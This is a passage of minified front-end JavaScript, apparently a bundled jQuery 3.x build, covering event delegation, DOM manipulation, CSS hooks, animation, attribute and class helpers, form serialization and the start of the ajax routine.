null==e.which&&et.test(e.type)?null==e.charCode?e.keyCode:e.charCode:!e.which&&void 0!==t&&tt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},Ue.event.addProp),Ue.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Ue.event.special[e]={delegateType:t,bindType:t,handle:function(n){var a=this,o=n.relatedTarget,e=n.handleObj,i;return o&&(o===a||Ue.contains(a,o))||(n.type=e.origType,i=e.handler.apply(this,arguments),n.type=t),i}}}),Ue.fn.extend({on:function(e,t,n,a){return ce(this,e,t,n,a)},one:function(e,t,n,a){return ce(this,e,t,n,a,1)},off:function(t,n,a){var o,i;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,Ue(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(i in t)this.off(i,n,t[i]);return this}return!1!==n&&"function"!=typeof n||(a=n,n=void 0),!1===a&&(a=le),this.each(function(){Ue.event.remove(this,t,a,n)})}});var at=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ot=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Ue.extend({htmlPrefilter:function(e){return e.replace(at,"<$1></$2>")},clone:function(t,a,o){var s=t.cloneNode(!0),r=Ue.contains(t.ownerDocument,t),i,l,c,p;if(!(n.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Ue.isXMLDoc(t)))for(p=oe(s),c=oe(t),i=0,l=c.length;i<l;i++)me(c[i],p[i]);if(a)if(o)for(c=c||oe(t),p=p||oe(s),i=0,l=c.length;i<l;i++)fe(c[i],p[i]);else fe(t,s);return p=oe(s,"script"),0<p.length&&ie(p,!r&&oe(t,"script")),s},cleanData:function(t){for(var n=Ue.event.special,e=0,a,o,i;void 0!==(o=t[e]);e++)if(T(o)){if(a=o[z.expando]){if(a.events)for(i in a.events)n[i]?Ue.event.remove(o,i):Ue.removeEvent(o,i,a.handle);o[z.expando]=void 0}o[W.expando]&&(o[W.expando]=void 0)}}}),Ue.fn.extend({detach:function(e){return be(this,e,!0)},remove:function(e){return be(this,e)},text:function(e){return R(this,function(e){return void 0===e?Ue.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.appendChild(e)}})},prepend:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e=0,t;null!=(t=this[e]);e++)1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Ue.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ot.test(e)&&!Ge[(Ke.exec(e)||["",""])[1].toLowerCase()]){e=Ue.htmlPrefilter(e);try{for(;n<o;n++)t=this[n]||{},1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(t){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return he(this,arguments,function(t){var n=this.parentNode;0>Ue.inArray(this,e)&&(Ue.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),Ue.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Ue.fn[e]=function(n){for(var a=[],o=Ue(n),e=o.length-1,i=0,s;i<=e;i++)s=i==e?this:this.clone(!0),Ue(o[i])[t](s),Ye.apply(a,s.get());return this.pushStack(a)}});var lt=/^margin/,dt=new RegExp("^("+X+")(?!px)[a-z%]+$","i"),ct=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ee),t.getComputedStyle(e)};!function(){function t(){if(o){o.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",Je.appendChild(a);var e=ee.getComputedStyle(o);s="1%"!==e.top,d="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",l="4px"===e.marginRight,Je.removeChild(a),o=null}}var a=Fe.createElement("div"),o=Fe.createElement("div"),s,r,l,d;o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===o.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(o),Ue.extend(n,{pixelPosition:function(){return t(),s},boxSizingReliable:function(){return t(),r},pixelMarginRight:function(){return t(),l},reliableMarginLeft:function(){return t(),d}}))}();var pt=/^(none|table(?!-c[ea]).+)/,ut=/^--/,gt={position:"absolute",visibility:"hidden",display:"block"},ft={letterSpacing:"0",fontWeight:"400"},mt=["Webkit","Moz","ms"],ht=Fe.createElement("div").style;Ue.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,a,o,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r=Ue.camelCase(a),l=ut.test(a),i=t.style,d,p,u;return l||(a=_e(r)),u=Ue.cssHooks[a]||Ue.cssHooks[r],void 0===o?u&&"get"in u&&void 0!==(d=u.get(t,!1,s))?d:i[a]:(p=typeof o,"string"===p&&(d=U.exec(o))&&d[1]&&(o=_(t,a,d),p="number"),null!=o&&o===o&&("number"===p&&(o+=d&&d[3]||(Ue.cssNumber[r]?"":"px")),n.clearCloneStyle||""!==o||0!==a.indexOf("background")||(i[a]="inherit"),u&&"set"in u&&void 0===(o=u.set(t,o,s))||(l?i.setProperty(a,o):i[a]=o)),void 0)}},css:function(t,n,a,o){var s=Ue.camelCase(n),r=ut.test(n),i,l,d;return r||(n=_e(s)),d=Ue.cssHooks[n]||Ue.cssHooks[s],d&&"get"in d&&(i=d.get(t,!0,a)),void 0===i&&(i=ye(t,n,o)),"normal"===i&&n in ft&&(i=ft[n]),""===a||a?(l=parseFloat(i),!0===a||isFinite(l)?l||0:i):i}}),Ue.each(["height","width"],function(e,t){Ue.cssHooks[t]={get:function(e,n,a){if(n)return!pt.test(Ue.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Te(e,t,a):Z(e,gt,function(){return Te(e,t,a)})},set:function(n,a,o){var i=o&&ct(n),s=o&&Ce(n,t,o,"border-box"===Ue.css(n,"boxSizing",!1,i),i),r;return s&&(r=U.exec(a))&&"px"!==(r[3]||"px")&&(n.style[t]=a,a=Ue.css(n,t)),we(n,a,s)}}}),Ue.cssHooks.marginLeft=ve(n.reliableMarginLeft,function(e,t){if(t)return(parseFloat(ye(e,"marginLeft"))||e.getBoundingClientRect().left-Z(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),Ue.each({margin:"",padding:"",border:"Width"},function(t,n){Ue.cssHooks[t+n]={expand:function(a){for(var o=0,i={},e="string"==typeof a?a.split(" "):[a];4>o;o++)i[t+Q[o]+n]=e[o]||e[o-2]||e[0];return i}},lt.test(t)||(Ue.cssHooks[t+n].set=we)}),Ue.fn.extend({css:function(e,t){return R(this,function(t,n,a){var o={},i=0,s,r;if(Array.isArray(n)){for(s=ct(t),r=n.length;i<r;i++)o[n[i]]=Ue.css(t,n[i],!1,s);return o}return void 0===a?Ue.css(t,n):Ue.style(t,n,a)},e,t,1<arguments.length)}}),Ue.Tween=Ee,Ee.prototype={constructor:Ee,init:function(t,n,a,o,i,e){this.elem=t,this.prop=a,this.easing=i||Ue.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=o,this.unit=e||(Ue.cssNumber[a]?"":"px")},cur:function(){var e=Ee.propHooks[this.prop];return e&&e.get?e.get(this):Ee.propHooks._default.get(this)},run:function(e){var t=Ee.propHooks[this.prop],n;return this.pos=this.options.duration?n=Ue.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):n=e,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):Ee.propHooks._default.set(this),this}},Ee.prototype.init.prototype=Ee.prototype,Ee.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=Ue.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){Ue.fx.step[e.prop]?Ue.fx.step[e.prop](e):1===e.elem.nodeType&&(null!=e.elem.style[Ue.cssProps[e.prop]]||Ue.cssHooks[e.prop])?Ue.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ee.propHooks.scrollTop=Ee.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Ue.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},Ue.fx=Ee.prototype.init,Ue.fx.step={};var bt=/^(?:toggle|show|hide)$/,yt=/queueHooks$/,vt,xt;Ue.Animation=Ue.extend(Pe,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,U.exec(t),n),n}]},tweener:function(t,n){Ue.isFunction(t)?(n=t,t=["*"]):t=t.match(H);for(var o=0,i=t.length,e;o<i;o++)e=t[o],Pe.tweeners[e]=Pe.tweeners[e]||[],Pe.tweeners[e].unshift(n)},prefilters:[De],prefilter:function(e,t){t?Pe.prefilters.unshift(e):Pe.prefilters.push(e)}}),Ue.speed=function(e,t,n){var a=e&&"object"==typeof e?Ue.extend({},e):{complete:n||!n&&t||Ue.isFunction(e)&&e,duration:e,easing:n&&t||t&&!Ue.isFunction(t)&&t};return Ue.fx.off?a.duration=0:"number"!=typeof a.duration&&(a.duration in Ue.fx.speeds?a.duration=Ue.fx.speeds[a.duration]:a.duration=Ue.fx.speeds._default),null!=a.queue&&!0!==a.queue||(a.queue="fx"),a.old=a.complete,a.complete=function(){Ue.isFunction(a.old)&&a.old.call(this),a.queue&&Ue.dequeue(this,a.queue)},a},Ue.fn.extend({fadeTo:function(e,t,n,a){return this.filter(G).css("opacity",0).show().end().animate({opacity:t},e,n,a)},animate:function(t,n,a,o){var i=Ue.isEmptyObject(t),e=Ue.speed(n,a,o),s=function(){var n=Pe(this,Ue.extend({},t),e);(i||z.get(this,"finish"))&&n.stop(!0)};return s.finish=s,i||!1===e.queue?this.each(s):this.queue(e.queue,s)},stop:function(t,e,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var a=!0,i=null!=t&&t+"queueHooks",s=Ue.timers,r=z.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&yt.test(i)&&o(r[i]);for(i=s.length;i--;)s[i].elem!==this||null!=t&&s[i].queue!==t||(s[i].anim.stop(n),a=!1,s.splice(i,1));!a&&n||Ue.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n=z.get(this),a=n[t+"queue"],o=n[t+"queueHooks"],e=Ue.timers,i=a?a.length:0,s;for(n.finish=!0,Ue.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),s=e.length;s--;)e[s].elem===this&&e[s].queue===t&&(e[s].anim.stop(!0),e.splice(s,1));for(s=0;s<i;s++)a[s]&&a[s].finish&&a[s].finish.call(this);delete n.finish})}}),Ue.each(["toggle","show","hide"],function(e,t){var n=Ue.fn[t];Ue.fn[t]=function(o,a,i){return null==o||"boolean"==typeof o?n.apply(this,arguments):this.animate(Ae(t,!0),o,a,i)}}),Ue.each({slideDown:Ae("show"),slideUp:Ae("hide"),slideToggle:Ae("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Ue.fn[e]=function(e,n,a){return this.animate(t,e,n,a)}}),Ue.timers=[],Ue.fx.tick=function(){var e=0,t=Ue.timers,n;for(vt=Ue.now();e<t.length;e++)n=t[e],n()||t[e]!==n||t.splice(e--,1);t.length||Ue.fx.stop(),vt=void 0},Ue.fx.timer=function(e){Ue.timers.push(e),Ue.fx.start()},Ue.fx.interval=13,Ue.fx.start=function(){xt||(xt=!0,Se())},Ue.fx.stop=function(){xt=null},Ue.fx.speeds={slow:600,fast:200,_default:400},Ue.fn.delay=function(t,e){return t=Ue.fx?Ue.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(n,a){var o=ee.setTimeout(n,t);a.stop=function(){ee.clearTimeout(o)}})},function(){var e=Fe.createElement("input"),t=Fe.createElement("select"),o=t.appendChild(Fe.createElement("option"));e.type="checkbox",n.checkOn=""!==e.value,n.optSelected=o.selected,e=Fe.createElement("input"),e.value="t",e.type="radio",n.radioValue="t"===e.value}();var _t=Ue.expr.attrHandle,wt;Ue.fn.extend({attr:function(e,t){return R(this,Ue.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){Ue.removeAttr(this,e)})}}),Ue.extend({attr:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?Ue.prop(t,n,a):(1===o&&Ue.isXMLDoc(t)||(s=Ue.attrHooks[n.toLowerCase()]||(Ue.expr.match.bool.test(n)?wt:void 0)),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:(i=Ue.find.attr(t,n),null==i?void 0:i):null===a?void Ue.removeAttr(t,n):s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:(t.setAttribute(n,a+""),a))},attrHooks:{type:{set:function(e,t){if(!n.radioValue&&"radio"===t&&w(e,"input")){var a=e.value;return e.setAttribute("type",t),a&&(e.value=a),t}}}},removeAttr:function(t,n){var a=0,o=n&&n.match(H),e;if(o&&1===t.nodeType)for(;e=o[a++];)t.removeAttribute(e)}}),wt={set:function(e,t,n){return!1===t?Ue.removeAttr(e,n):e.setAttribute(n,n),n}},Ue.each(Ue.expr.match.bool.source.match(/\w+/g),function(e,t){var n=_t[t]||Ue.find.attr;_t[t]=function(t,a,o){var i=a.toLowerCase(),s,r;return o||(r=_t[i],_t[i]=s,s=null==n(t,a,o)?null:i,_t[i]=r),s}});var Ct=/^(?:input|select|textarea|button)$/i,Tt=/^(?:a|area)$/i;Ue.fn.extend({prop:function(e,t){return R(this,Ue.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[Ue.propFix[e]||e]})}}),Ue.extend({prop:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return 1===o&&Ue.isXMLDoc(t)||(n=Ue.propFix[n]||n,s=Ue.propHooks[n]),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:t[n]:s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:t[n]=a},propHooks:{tabIndex:{get:function(e){var t=Ue.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(Ue.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),Ue.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Ue.propFix[this.toLowerCase()]=this}),Ue.fn.extend({addClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).addClass(t.call(this,e,Ne(this)))});if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)0>s.indexOf(" "+l+" ")&&(s+=l+" ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},removeClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).removeClass(t.call(this,e,Ne(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)for(;-1<s.indexOf(" "+l+" ");)s=s.replace(" "+l+" "," ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"==n?e?this.addClass(t):this.removeClass(t):Ue.isFunction(t)?this.each(function(n){Ue(this).toggleClass(t.call(this,n,Ne(this),e),e)}):this.each(function(){var a,o,i,s;if("string"==n)for(o=0,i=Ue(this),s=t.match(H)||[];a=s[o++];)i.hasClass(a)?i.removeClass(a):i.addClass(a);else void 0!==t&&"boolean"!=n||(a=Ne(this),a&&z.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||!1===t?"":z.get(this,"__className__")||""))})},hasClass:function(e){var t=0,n,a;for(n=" "+e+" ";a=this[t++];)if(1===a.nodeType&&-1<(" "+Oe(Ne(a))+" ").indexOf(n))return!0;return!1}});var Et=/\r/g;Ue.fn.extend({val:function(t){var n=this[0],a,e,o;{if(arguments.length)return o=Ue.isFunction(t),this.each(function(n){var i;1===this.nodeType&&(i=o?t.call(this,n,Ue(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Ue.map(i,function(e){return null==e?"":e+""})),a=Ue.valHooks[this.type]||Ue.valHooks[this.nodeName.toLowerCase()],a&&"set"in a&&void 0!==a.set(this,i,"value")||(this.value=i))});if(n)return a=Ue.valHooks[n.type]||Ue.valHooks[n.nodeName.toLowerCase()],a&&"get"in a&&void 0!==(e=a.get(n,"value"))?e:(e=n.value,"string"==typeof e?e.replace(Et,""):null==e?"":e)}}}),Ue.extend({valHooks:{option:{get:function(e){var t=Ue.find.attr(e,"value");return null==t?Oe(Ue.text(e)):t}},select:{get:function(t){var n=t.options,e=t.selectedIndex,a="select-one"===t.type,o=a?null:[],s=a?e+1:n.length,i,r,l;for(l=0>e?s:a?e:0;l<s;l++)if(r=n[l],(r.selected||l===e)&&!r.disabled&&(!r.parentNode.disabled||!w(r.parentNode,"optgroup"))){if(i=Ue(r).val(),a)return i;o.push(i)}return o},set:function(t,n){for(var a=t.options,e=Ue.makeArray(n),o=a.length,i,s;o--;)s=a[o],(s.selected=-1<Ue.inArray(Ue.valHooks.option.get(s),e))&&(i=!0);return i,e}}}}),Ue.each(["radio","checkbox"],function(){Ue.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<Ue.inArray(Ue(e).val(),t)}},n.checkOn||(Ue.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var St=/^(?:focusinfocus|focusoutblur)$/;Ue.extend(Ue.event,{trigger:function(t,a,s,r){var l=[s||Fe],o=Xe.call(t,"type")?t.type:t,d=Xe.call(t,"namespace")?t.namespace.split("."):[],u,f,y,v,x,_,w;if(f=y=s=s||Fe,3!==s.nodeType&&8!==s.nodeType&&!St.test(o+Ue.event.triggered)&&(-1<o.indexOf(".")&&(d=o.split("."),o=d.shift(),d.sort()),x=0>o.indexOf(":")&&"on"+o,t=t[Ue.expando]?t:new Ue.Event(o,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=d.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=s),a=null==a?[t]:Ue.makeArray(a,[t]),w=Ue.event.special[o]||{},r||!w.trigger||!1!==w.trigger.apply(s,a))){if(!r&&!w.noBubble&&!Ue.isWindow(s)){for(v=w.delegateType||o,St.test(v+o)||(f=f.parentNode);f;f=f.parentNode)l.push(f),y=f;y===(s.ownerDocument||Fe)&&l.push(y.defaultView||y.parentWindow||ee)}for(u=0;(f=l[u++])&&!t.isPropagationStopped();)t.type=1<u?v:w.bindType||o,_=(z.get(f,"events")||{})[t.type]&&z.get(f,"handle"),_&&_.apply(f,a),_=x&&f[x],_&&_.apply&&T(f)&&(t.result=_.apply(f,a),!1===t.result&&t.preventDefault());return t.type=o,r||t.isDefaultPrevented()||w._default&&!1!==w._default.apply(l.pop(),a)||!T(s)||x&&Ue.isFunction(s[o])&&!Ue.isWindow(s)&&(y=s[x],y&&(s[x]=null),Ue.event.triggered=o,s[o](),Ue.event.triggered=void 0,y&&(s[x]=y)),t.result}},simulate:function(e,t,n){var a=Ue.extend(new Ue.Event,n,{type:e,isSimulated:!0});Ue.event.trigger(a,null,t)}}),Ue.fn.extend({trigger:function(e,t){return this.each(function(){Ue.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return Ue.event.trigger(e,t,n,!0)}}),Ue.each(["blur","focus","focusin","focusout","resize","scroll","click","dblclick","mousedown","mouseup","mousemove","mouseover","mouseout","mouseenter","mouseleave","change","select","submit","keydown","keypress","keyup","contextmenu"],function(e,t){Ue.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}),Ue.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),n.focusin="onfocusin"in ee,n.focusin||Ue.each({focus:"focusin",blur:"focusout"},function(t,n){var a=function(e){Ue.event.simulate(n,e.target,Ue.event.fix(e))};Ue.event.special[n]={setup:function(){var o=this.ownerDocument||this,i=z.access(o,n);i||o.addEventListener(t,a,!0),z.access(o,n,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=z.access(o,n)-1;i?z.access(o,n,i):(o.removeEventListener(t,a,!0),z.remove(o,n))}}});var kt=ee.location,At=Ue.now(),It=/\?/;Ue.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=new ee.DOMParser().parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||Ue.error("Invalid XML: "+e),t};var Dt=/\[\]$/,Lt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;Ue.param=function(t,n){var o=[],a=function(e,t){var n=Ue.isFunction(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)},e;if(Array.isArray(t)||t.jquery&&!Ue.isPlainObject(t))Ue.each(t,function(){a(this.name,this.value)});else for(e in t)je(e,t[e],n,a);return o.join("&")},Ue.fn.extend({serialize:function(){return Ue.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Ue.prop(this,"elements");return e?Ue.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Ue(this).is(":disabled")&&Ot.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=Ue(this).val();return null==n?null:Array.isArray(n)?Ue.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Wt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Rt=/^(?:GET|HEAD)$/,zt=/^\/\//,Mt={},Ft={},Bt="*/".concat("*"),qt=Fe.createElement("a");qt.href=kt.href,Ue.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:Wt.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":"*/*",text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Ue.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?We(We(e,Ue.ajaxSettings),t):We(Ue.ajaxSettings,e)},ajaxPrefilter:$e(Mt),ajaxTransport:$e(Ft),ajax:function(a,r){function d(e,a,i,r){var l=a,d,c,u,g,f;P||(P=!0,D&&ee.clearTimeout(D),y=void 0,A=r||"",E.readyState=0<e?4:0,d=200<=e&&300>e||304===e,i&&(g=Re(_,E,i)),g=ze(_,g,E,d),d?(_.ifModified&&(f=E.getResponseHeader("Last-Modified"),f&&(Ue.lastModified[S]=f),f=E.getResponseHeader("etag"),f&&(Ue.etag[S]=f)),204===e||"HEAD"===_.type?l="nocontent":304===e?l="notmodified":(l=g.state,c=g.data,u=g.error,d=!u)):(u=l,!e&&l||(l="error",0>e&&(e=0))),E.status=e,E.statusText=(a||l)+"",d?C.resolveWith(o,[c,l,E]):C.rejectWith(o,[E,l,u]),E.statusCode(t),t=void 0,O&&p.trigger(d?"ajaxSuccess":"ajaxError",[E,_,d?c:u]),s.fireWith(o,[E,l]),O&&(p.trigger("ajaxComplete",[E,_]),--Ue.active||Ue.event.trigger("ajaxStop")))}"object"==typeof a&&(r=a,a=void 0),r=r||{};var _=Ue.ajaxSetup({},r),o=_.context||_,p=_.context&&(o.nodeType||o.jquery)?Ue(o):Ue.event,C=Ue.Deferred(),s=Ue.Callbacks("once memory"),t=_.statusCode||{},T={},v={},w="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(P){if(!I)for(I={};t=Ht.exec(A);)I[t[1].toLowerCase()]=t[2];t=I[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return P?A:null},setRequestHeader:function(e,t){return null==P&&(e=v[e.toLowerCase()]=v[e.toLowerCase()]||e,T[e]=t),this},overrideMimeType:function(e){return null==P&&(_.mimeType=e),this},statusCode:function(e){if(e)if(P)E.always(e[E.status]);else for(var n in e)t[n]=[t[n],e[n]];return this},abort:function(e){var t=e||w;return y&&y.abort(t),d(0,t),this}},y,S,A,I,D,L,P,O,N,W;if(C.promise(E),_.url=((a||_.url||kt.href)+"").replace(zt,kt.protocol+"//"),_.type=r.method||r.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(H)||[""],null==_.crossDomain){L=Fe.createElement("a");try{L.href=_.url,L.href=L.href,_.crossDomain=qt.protocol+"//"+qt.host!=L.protocol+"//"+L.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=Ue.param(_.data,_.traditional)),He(Mt,_,r,E),P)return E;for(N in O=Ue.event&&_.global,O&&0==Ue.active++&&Ue.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!Rt.test(_.type),S=_.url.replace(jt,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(Nt,"+")):(W=_.url.slice(S.length),_.data&&(S+=(It.test(S)?"&":"?")+_.data,delete _.data),!1===_.cache&&(S=S.replace($t,"$1"),W=(It.test(S)?"&":"?")+"_="+At++ +W),_.url=S+W),_.ifModified&&(Ue.lastModified[S]&&E.setRequestHeader("If-Modified-Since",Ue.lastModified[S]),Ue.etag[S]&&E.setRequestHeader("If-None-Match",Ue.etag[S])),(_.data&&_.hasContent&&!1!==_.contentType||r.contentType)&&E.setRequestHeader("Content-Type",_.contentType),E.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"===_.dataTypes[0]?"":", */*; q=0.01"):_.accepts["*"]),_.headers)E.setRequestHeader(N,_.headers[N]);if(_.beforeSend&&(!1===_.beforeSend.call(o,E,_)||P))return E.abort();if(w="abort",s.add(_.complete),E.done(_.success),E.fail(_.error),y=He(Ft,_,r,E)){if(E.readyState=1,O&&p.trigger("ajaxSend",[E,_]),P)return E;_.async&&0<_.timeout&&(D=ee.setTimeout(function(){E.abort("timeout")},_.timeout));try{P=!1,y.send(T,d)}catch(e){if(P)throw e;d(-1,e)}}else d(-1,"No Transport");return E},getJSON:function(e,t,n){return Ue.get(e,t,n,"json")},getScript:function(e,t){return Ue.get(e,void 0,t,"script")}}),Ue.each(["get","post"],function(e,t){Ue[t]=function(n,a,o,i){return Ue.isFunction(a)&&(i=i||o,o=a,a=void 0),Ue.ajax(Ue.extend({url:n,type:t,dataType:i,data:a,success:o},Ue.isPlainObject(n)&&n))}}),Ue._evalUrl=function(e){return Ue.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Ue.fn.extend({wrapAll:function(e){var t;return this[0]&&(Ue.isFunction(e)&&(e=e.call(this[0])),t=Ue(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return Ue.isFunction(e)?this.each(function(t){Ue(this).wrapInner(e.call(this,t))}):this.each(function(){var 